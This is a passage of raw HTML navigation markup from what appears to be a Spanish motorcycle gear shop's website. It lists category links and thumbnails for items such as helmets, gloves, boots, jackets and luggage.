                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-23"
																				id="iq-23-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
